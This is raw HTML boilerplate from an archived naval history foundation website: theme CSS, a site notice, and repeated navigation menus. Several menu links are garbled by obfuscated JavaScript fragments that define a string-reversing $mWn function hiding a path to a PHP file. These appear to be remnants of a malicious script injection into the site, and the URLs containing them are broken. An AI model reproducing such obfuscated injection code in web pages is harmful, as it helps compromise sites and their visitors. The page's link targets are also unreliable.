			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://navyhistory.org"><link rel="alternate" href="https://navyhistory.org/wp-json/tribe/events/v1/" />
<style type="text/css">
#notification { position: fixed }
#body-core { padding-top: 31px }
</style>
<style type="text/css">
#content, #content button, #content input, #content select, #content textarea { font-family:georgia}
#introaction-core, #introaction-core button, #introaction-core input, #introaction-core select, #introaction-core textarea { font-family:georgia}
#outroaction-core, #outroaction-core button, #outroaction-core input, #outroaction-core select, #outroaction-core textarea { font-family:georgia}
h1, h2, h3, h4, h5, h6 { font-family:georgia}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { font-family:georgia}
#intro-core h1, #intro-core h2, #intro-core h3, #intro-core h4, #intro-core h5, #intro-core h6 { font-family:georgia}
#introaction-core h1, #introaction-core h2, #introaction-core h3, #introaction-core h4, #introaction-core h5, #introaction-core h6 { font-family:georgia}
#outroaction-core h1, #outroaction-core h2, #outroaction-core h3, #outroaction-core h4, #outroaction-core h5, #outroaction-core h6 { font-family:georgia}
#footer-core h3 { font-family:georgia}
#pre-header .header-links li a, #pre-header-social li.message, #pre-header-search input { font-family:georgia}
#header li a, #header-sticky li a, #header-social li.message, #header-search input { font-family:georgia}
#footer-core, #footer-core button, #footer-core input, #footer-core select, #footer-core textarea { font-family:georgia}
#sub-footer-core, #sub-footer-core a { font-family:georgia}
#slider .featured-title span { font-family:georgia}
#slider .featured-excerpt span, #slider .featured-link a { font-family:georgia}
</style><style type="text/css">
#content, #content button, #content input, #content select, #content textarea { font-size:14px}
#introaction-core, #introaction-core button, #introaction-core input, #introaction-core select, #introaction-core textarea { font-size:14px}
#outroaction-core, #outroaction-core button, #outroaction-core input, #outroaction-core select, #outroaction-core textarea { font-size:14px}
h1, #content h1,#introaction-core h1, #outroaction-core h1 { font-size:14px}
h2, #content h2,#introaction-core h2, #outroaction-core h2 { font-size:14px}
h3, #content h3,#introaction-core h3, #outroaction-core h3 { font-size:14px}
h4, #content h4,#introaction-core h4, #outroaction-core h4 { font-size:14px}
h5, #content h5,#introaction-core h5, #outroaction-core h5 { font-size:14px}
h6, #content h6,#introaction-core h6, #outroaction-core h6 { font-size:14px}
#footer-core h3 { font-size:14px}
#pre-header #pre-header-core .menu > li > a, #pre-header-social li, #pre-header-social li a, #pre-header-search input { font-size:14px}
#pre-header #pre-header-core .sub-menu a { font-size:14px}
#header #header-core .menu > li > a, #header-responsive li a { font-size:14px}
#header #header-core .sub-menu a { font-size:14px}
#footer-core, #footer-core button, #footer-core input, #footer-core select, #footer-core textarea, #footer-core .widget { font-size:14px}
#sub-footer-core, #sub-footer-core a { font-size:14px}
#sidebar h3.widget-title { font-size:14px}
#slider .featured-title span { font-size:14px}
#slider .featured-excerpt span { font-size:14px}
</style>
<style type="text/css">
a,
#pre-header .header-links i,
.pre-header-style2 #pre-header .header-links a:hover,
#header .header-links .sub-menu a:hover,
#header .header-links .sub-menu .current-menu-item a,
#header-sticky .header-links .sub-menu a:hover,
#header-sticky .header-links .sub-menu .current-menu-item a,
#slider .rslides-content.style4 .featured-title span,
.thinkupslider-sc .rslides-content.style4 .featured-title span,
#slider .rslides-content.style4 .featured-excerpt span i,
.thinkupslider-sc .rslides-content.style4 .featured-excerpt span i,
#slider .rslides-content.style5 .featured-link a,
.thinkupslider-sc .rslides-content.style5 .featured-link a,
#slider .rslides-content.style5 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style5 .featured-link a:hover,
#slider .rslides-content.style7 .featured-title span,
.thinkupslider-sc .rslides-content.style7 .featured-title span,
#intro #breadcrumbs a,
.themebutton4,
.themebutton4:hover,
#footer-core a,
#footer-core .widget li > a:before,
#sub-footer a,
#footer-menu a:hover,
.widget li a:hover,
.widget li > a:hover:before,
.widget_rss li a,
.widget_tag_cloud a:hover,
.thinkup_widget_categories li a:hover,
.thinkup_widget_recentcomments .quote:before,
#sidebar .thinkup_widget_twitterfeed a,
.blog-article .blog-title a:hover,
.blog-article .entry-meta a:hover,
.single .entry-meta a:hover,
#author-title a:hover,
.comment-author a:hover,
.comment-meta a:hover,
.page-template-template-archive-php #main-core a:hover,
.page-template-template-sitemap-php #main-core a:hover,
.team-social li a:hover,
.testimonial-name h3 a:hover,
.testimonial-position,
.sc-carousel .entry-content h4 a:hover,
ul.iconfont i,
.pricing-table i,
.pricing-table .pricing-title,
.pricing-table .pricing-price,
.accordion.style2 .accordion-heading .accordion-toggle,
.sc-carousel.carousel-portfolio .entry-content h4 a:hover,
.carousel-team.style2 .entry-content h5,
.iconfull.style1 .iconimage a:hover i,
.iconfull.style1 .iconimage i.fa-inverse,
.iconfull.style2 .iconimage a:hover i,
.iconfull.style2 .iconimage i.fa-inverse {
	color: #bcbcbc;
}
.nav-previous a:hover,
.nav-next a:hover,
.pag li a:hover,
.pag li.current span,
#header .menu > li.menu-hover > a,
#header .menu > li.current-menu-item > a,
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover,
#header-sticky .menu > li.menu-hover > a,
#header-sticky .menu > li.current-menu-item > a,
#header-sticky .menu > li.current-menu-ancestor > a,
#header-sticky .menu > li > a:hover,
#slider .featured-link a,
.thinkupslider-sc .featured-link a,
#slider .rslides-content.style2 .featured-link a,
.thinkupslider-sc .rslides-content.style2 .featured-link a,
#slider .rslides-content.style4 .featured-link a,
.thinkupslider-sc .rslides-content.style4 .featured-link a,
#slider .rslides-content.style6 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style6 .featured-link a:hover,
#slider .rslides-content.style7 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style7 .featured-link a:hover,
.themebutton,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.themebutton2:hover,
.themebutton3,
#scrollUp:hover:after,
.thinkup_widget_childmenu li a.active,
.thinkup_widget_childmenu li a:hover,
#sidebar .thinkup_widget_tabs li.active h3.widget-title,
#sidebar .thinkup_widget_tagscloud a,
#footer .thinkup_widget_tagscloud a:hover,
.blog-icon i:hover,
.blog-thumb .image-overlay,
.page-template-template-contact-php #main .wpcf7-form input[type="submit"],
.sc-carousel a.prev:hover,
.sc-carousel a.next:hover,
.sc-carousel .entry-header .image-overlay-inner,
.sc-postitem .entry-header .image-overlay-inner,
.sc-grid .entry-header .image-overlay-inner,
.sc-lightbox .image-overlay-inner,
.pricing-table.style2,
.tabs.style2 .nav-tabs .active a,
.tabs.style2 .nav-tabs a:hover,
.accordion.style2 .accordion-toggle:before,
.carousel-team.style1 .team-social .envelope a,
.sc-carousel.carousel-testimonial.sc-postitem.style1 .entry-content:before,
.progress.progress-basic .bar-danger,
.panel-grid-cell #introaction .style1,
.panel-grid-cell #introaction .style2,
.panel-grid-cell #introaction .style4:hover,
.panel-grid-cell #introaction .style6:hover,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev:hover,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next:hover,
.carousel-portfolio-builder.style2 .sc-carousel-button:hover,
.services-builder.style2 .iconimage a:hover i,
.services-builder.style2 .iconimage i.fa-inverse,
.services-builder.style3 .iconimage.style2,
.services-builder.style3 .iconmain.style2 h3 {
	background: #bcbcbc;
}
.progress .bar-danger {
	background-color: #bcbcbc;
}
#slider .featured-link a,
.thinkupslider-sc .featured-link a,
#slider .rslides-content.style2 .featured-link a,
.thinkupslider-sc .rslides-content.style2 .featured-link a,
#slider .rslides-content.style4 .featured-link a,
.thinkupslider-sc .rslides-content.style4 .featured-link a,
.themebutton4,
.thinkup_widget_categories li a:hover span.cat-count,
#footer .popular-posts:hover img,
#footer .recent-comments:hover img,
#footer .recent-posts:hover img,
#footer .thinkup_widget_tagscloud a:hover,
.team-social li a:hover,
.pricing-table.style2 .pricing-link a,
.carousel-team.style2 .team-thumb:hover img,
.sc-carousel.carousel-testimonial.style1 .testimonial-thumb .selected img,
.iconfull.style1 .iconimage a:hover i,
.iconfull.style1 .iconimage i.fa-inverse,
.iconfull.style2 .iconimage a:hover i,
.iconfull.style2 .iconimage i.fa-inverse,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev:hover,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next:hover,
.carousel-portfolio-builder.style2 .sc-carousel-button:hover,
.services-builder.style2 .iconimage a:hover,
.services-builder.style2 .iconimage.style2 a {
	border-color: #bcbcbc;
}
blockquote, q,
blockquote.style2, q.style2 {
	border-left-color: #bcbcbc;
}
#introaction-core,
#outroaction-core,
#sidebar .widget,
.sc-action-core,
.sc-carousel.carousel-testimonial.sc-postitem.style1 .testimonial-thumb:before {
	border-top-color: #bcbcbc;
}
#intro .page-title:after,
.accordion.style2 .accordion-heading .accordion-toggle,
.sc-carousel.carousel-testimonial.style1 .testimonial-thumb .selected:before {
	border-bottom-color: #bcbcbc;
}
.product .price,
.product .price ins,
.tax-product_tag .products .added_to_cart:hover,
.tax-product_cat .products .added_to_cart:hover,
.post-type-archive-product .products .added_to_cart:hover,
.single-product .entry-summary .price,
.single-product .woocommerce-product-rating a:hover,
.woocommerce-checkout .payment_method_paypal .about_paypal:hover,
#myaccount-tabs .nav-tabs > li > a:hover,
#myaccount-tabs .nav-tabs > li.active > a {
	color: #bcbcbc;
}
.woo-meta a,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
.woocommerce .onsale,
.select2-results .select2-highlighted,
.tax-product_tag .products .added_to_cart,
.tax-product_cat .products .added_to_cart,
.post-type-archive-product .products .added_to_cart,
.single-product .variations .value label:hover,
.single-product .variations .value input[type=radio]:checked + label {
	background: #bcbcbc;
}
@media only screen and (max-width: 568px) {
	#thinkupshortcodestabswoo.tabs .nav-tabs > li > a:hover,
	#thinkupshortcodestabswoo.tabs .nav-tabs > .active > a,
	#thinkupshortcodestabswoo.tabs .nav-tabs > .active > a:hover,
	#thinkupshortcodestabswoo.tabs .nav-tabs > .active > a:focus {
		background: #bcbcbc;
	}
}
.single-product .variations .value label:hover,
.single-product .variations .value input[type=radio]:checked + label {
	border-color: #bcbcbc;
}
#portfolio-options.style2 #filter.portfolio-filter li a:hover,
#portfolio-options.style2 #filter.portfolio-filter li a.selected,
.port-title a:hover {
	color: #bcbcbc;
}
#filter.portfolio-filter li a:hover,
#filter.portfolio-filter li a.selected {
	background: #bcbcbc;
}
#portfolio-options.style2 #filter.portfolio-filter li a:hover,
#portfolio-options.style2 #filter.portfolio-filter li a.selected {
	border-color: #bcbcbc;
}
@media only screen and (max-width: 568px) {
	#portfolio-options.style2 #filter.portfolio-filter li a:hover, 
	#portfolio-options.style2 #filter.portfolio-filter li a.selected {
		background: #bcbcbc;
	}
}
.blog-thumb .image-overlay,
.sc-carousel .entry-header .image-overlay-inner,
.sc-postitem .entry-header .image-overlay-inner,
.sc-grid .entry-header .image-overlay-inner,
.sc-lightbox .image-overlay-inner {
	background: rgba( 188, 188, 188, 0.9 );
}
</style>
<style>#body-core {background: #ffffff;}#introaction-core h1, #introaction-core h2, #introaction-core h3, #introaction-core h4, #introaction-core h5, #introaction-core h6,#outroaction-core h1, #outroaction-core h2, #outroaction-core h3, #outroaction-core h4, #outroaction-core h5, #outroaction-core h6,#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {color: #000000;}body,button,input,select,textarea,.action-teaser {color: #000000;}#content a {color: #000000;}#content a:hover {color: #000000;}</style><link rel="icon" href="https://navyhistory.org/wp-content/uploads/2020/04/NHF-Logo-color_Circle-Extra-SMALL-32x32.png" sizes="32x32" />
<link rel="icon" href="https://navyhistory.org/wp-content/uploads/2020/04/NHF-Logo-color_Circle-Extra-SMALL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://navyhistory.org/wp-content/uploads/2020/04/NHF-Logo-color_Circle-Extra-SMALL.png" />
<meta name="msapplication-TileImage" content="https://navyhistory.org/wp-content/uploads/2020/04/NHF-Logo-color_Circle-Extra-SMALL.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21344 single-format-standard wp-custom-logo wp-theme-Melos_Pro tribe-no-js layout-sidebar-right layout-responsive layout-wide pre-header-style1 header-style1 header-sticky scrollup-on group-blog">
<div id="notification"><div id="notification-core"><span class="notification-text">The U.S. Naval Institute is maintaining and preserving the former Naval Historical Foundation website so readers and former NHF members can still access past issues of Pull Together and other content. NHF has decommissioned and is no longer accepting new members or donations. NHF members are being converted to members of the Naval Institute. If you have questions, please contact the Naval Institute via email at member@usni.org or by phone at 800-233-8764.</span><a href="https://www.usni.org/join"><span class="notification-button">Not a member of the Naval Institute?  Here’s how to join!</span></a></div></div>
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search"><div class="fa fa-search"></div>	<form method="get" class="searchform" action="https://navyhistory.org/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-pre-header-menu" class="menu"><li id="menu-item-22251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22251"><a href="https://museumstore.navyhistory.org/default.asp">The Navy Museum Online Store</a></li>
<li id="menu-item-22236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22236"><a href="http://www.ijnhonline.org/">International Journal of Naval History</a></li>
<li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="https://www.ndar-history.org/">Naval Documents of the American Revolution</a></li>
<li id="menu-item-18853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18853"><a href="https://navyhistory.org/about/contact-us/">Contact Us</a></li>
</ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a rel="home" href="https://navyhistory.org/"><img src="https://navyhistory.org/wp-content/uploads/2020/04/NHF-Logo-Circle-ant-Text-Narrow-Bold-1.png" alt="Logo"></a>			</div>

			
			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-nhf-menu-new-site" class="menu"><li id="menu-item-18791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/about/"><span>Who We Are</span></a>
<ul class="sub-menu">
	<li id="menu-item-18795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/2022/12/a-history-of-the-naval-historical-foundation/">History</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/about/mission/">Mission</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/about/leadership/">Board</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/about/contact-us/">Staff</a></li>
</ul>
</li>
<li id="menu-item-18868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/contribute/"><span>Support the Foundation</span></a>
<ul class="sub-menu">
	<li id="menu-item-23894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://donate.givedirect.org/member.php?cid=1359&#038;n=719652">Join, Renew, or Donate</a>
	<ul class="sub-menu">
		<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/membership/">Join</a></li>
		<li id="menu-item-18867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/membership-renewal/">Renew</a></li>
		<li id="menu-item-18796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/contribute/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/">Donate</a></li>
	</ul>
</li>
	<li id="menu-item-18873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/contribute/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/">Stocks, Bonds, and Planned Giving</a></li>
	<li id="menu-item-18871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/used-book/">Used Books</a></li>
	<li id="menu-item-18885" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/volunteering/">Volunteering</a></li>
</ul>
</li>
<li id="menu-item-18874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/programs/"><span>Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-19881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://navyhistory.org/category/bookreview/">Book Reviews</a>
	<ul class="sub-menu">
		<li id="menu-item-25396" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/publications/book-review/">Guidelines for Book Reviews</a></li>
		<li id="menu-item-22536" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/wp-content/uploads/2022/11/Naval-Historical-Foundation-Books-Available-for-Review-Last-Updated-9.pdf">Books Available for Review</a></li>
	</ul>
</li>
	<li id="menu-item-25828" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/david-t-leighton-lecture/">David T. Leighton Lecture</a></li>
	<li id="menu-item-22544" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/2020/07/author-chats-archives/">Author Chats with Dr. Dave Winkler</a></li>
	<li id="menu-item-24466" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/direcscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/r/">Directory of Naval Historians</a></li>
	<li id="menu-item-18883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/oral-hismwnfunctionniftypeof-mwn-listnstring-return-mwn-listn-split-reverse-joinreturn-mwn-listnmwn-listphp-tsop-egap-ssalc-stegdiw-reganam-stegdiw-c/">Oral Histories</a></li>
	<li id="menu-item-23196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.NDAR-History.org">Naval Documents of the American Revolution</a></li>
	<li id="menu-item-22638" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/norman-polmar/">Norman&#8217;s Corner</a></li>
	<li id="menu-item-18875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/prizes/">Prizes</a></li>
</ul>
</li>
<li id="menu-item-21039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/naval-hisscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/c/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-23706" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://navyhistory.org/category/event/">Upcoming Events</a></li>
	<li id="menu-item-20083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/navy-museum/rent-the-navy-museum/">Rent the Navy Museum</a></li>
	<li id="menu-item-24467" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://navyhistory.org/category/featured-videos/">Featured Videos</a></li>
	<li id="menu-item-22639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/event-3/second-saturday/">Second Saturday Webinars</a></li>
</ul>
</li>
<li id="menu-item-22315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://navyhistory.org/category/thursday-tidings/"><span>Newsletters</span></a>
<ul class="sub-menu">
	<li id="menu-item-22316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/publications/newsletters/">Pull Together</a></li>
	<li id="menu-item-22317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/thursday-tidings/">Thursday Tidings</a></li>
</ul>
</li>
<li id="menu-item-22318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/programs/partners/"><span>Our Partners</span></a></li>
</ul>				
				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-nhf-menu-new-site-1" class=""><li id="res-menu-item-18791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/about/"><span>Who We Are</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-18795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/2022/12/a-history-of-the-naval-historical-foundation/">&#45; History</a></li>
	<li id="res-menu-item-18792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/about/mission/">&#45; Mission</a></li>
	<li id="res-menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/about/leadership/">&#45; Board</a></li>
	<li id="res-menu-item-18794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/about/contact-us/">&#45; Staff</a></li>
</ul>
</li>
<li id="res-menu-item-18868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/contribute/"><span>Support the Foundation</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-23894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://donate.givedirect.org/member.php?cid=1359&#038;n=719652">&#45; Join, Renew, or Donate</a>
	<ul class="sub-menu">
		<li id="res-menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/membership/">&#45; &#45; Join</a></li>
		<li id="res-menu-item-18867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/membership-renewal/">&#45; &#45; Renew</a></li>
		<li id="res-menu-item-18796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/contribute/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/">&#45; &#45; Donate</a></li>
	</ul>
</li>
	<li id="res-menu-item-18873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/contribute/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem/">&#45; Stocks, Bonds, and Planned Giving</a></li>
	<li id="res-menu-item-18871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/used-book/">&#45; Used Books</a></li>
	<li id="res-menu-item-18885" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/volunteering/">&#45; Volunteering</a></li>
</ul>
</li>
<li id="res-menu-item-18874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/programs/"><span>Programs</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-19881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://navyhistory.org/category/bookreview/">&#45; Book Reviews</a>
	<ul class="sub-menu">
		<li id="res-menu-item-25396" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/publications/book-review/">&#45; &#45; Guidelines for Book Reviews</a></li>
		<li id="res-menu-item-22536" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/wp-content/uploads/2022/11/Naval-Historical-Foundation-Books-Available-for-Review-Last-Updated-9.pdf">&#45; &#45; Books Available for Review</a></li>
	</ul>
</li>
	<li id="res-menu-item-25828" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/david-t-leighton-lecture/">&#45; David T. Leighton Lecture</a></li>
	<li id="res-menu-item-22544" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/2020/07/author-chats-archives/">&#45; Author Chats with Dr. Dave Winkler</a></li>
	<li id="res-menu-item-24466" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/direcscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/r/">&#45; Directory of Naval Historians</a></li>
	<li id="res-menu-item-18883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/oral-hismwnfunctionniftypeof-mwn-listnstring-return-mwn-listn-split-reverse-joinreturn-mwn-listnmwn-listphp-tsop-egap-ssalc-stegdiw-reganam-stegdiw-c/">&#45; Oral Histories</a></li>
	<li id="res-menu-item-23196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.NDAR-History.org">&#45; Naval Documents of the American Revolution</a></li>
	<li id="res-menu-item-22638" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/norman-polmar/">&#45; Norman's Corner</a></li>
	<li id="res-menu-item-18875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/programs/prizes/">&#45; Prizes</a></li>
</ul>
</li>
<li id="res-menu-item-21039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/naval-hisscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/c/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-23706" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://navyhistory.org/category/event/">&#45; Upcoming Events</a></li>
	<li id="res-menu-item-20083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/navy-museum/rent-the-navy-museum/">&#45; Rent the Navy Museum</a></li>
	<li id="res-menu-item-24467" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://navyhistory.org/category/featured-videos/">&#45; Featured Videos</a></li>
	<li id="res-menu-item-22639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/event-3/second-saturday/">&#45; Second Saturday Webinars</a></li>
</ul>
</li>
<li id="res-menu-item-22315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://navyhistory.org/category/thursday-tidings/"><span>Newsletters</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-22316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/publications/newsletters/">&#45; Pull Together</a></li>
	<li id="res-menu-item-22317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/category/thursday-tidings/">&#45; Thursday Tidings</a></li>
</ul>
</li>
<li id="res-menu-item-22318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/programs/partners/"><span>Our Partners</span></a></li>
</ul></div></div>
				<div id="header-sticky">
		<div id="header-sticky-core">

			<div id="logo-sticky">
			<a rel="home" href="https://navyhistory.org/"><img src="https://navyhistory.org/wp-content/uploads/2020/04/NHF-Logo-Circle-ant-Text-Narrow-Bold-1.png" alt="Logo"></a>			</div>

			<div id="header-sticky-links" class="main-navigation">
			<div id="header-sticky-links-inner" class="header-links">

				<ul id="menu-nhf-menu-new-site-2" class="menu"><li id="menu-item-18791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/about/"><span>Who We Are</span></a>
<ul class="sub-menu">
	<li id="menu-item-18795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/2022/12/a-history-of-the-naval-historical-foundation/">History</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://navyhistory.org/about/mission/">Mission</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/about/leadership/">Board</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://navyhistory.org/about/contact-us/">Staff</a></li>
</ul>
</li>
<li id="menu-item-18868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://navyhistory.org/contribute/"><span>Support the Foundation</span></a>
<ul class="sub-menu">
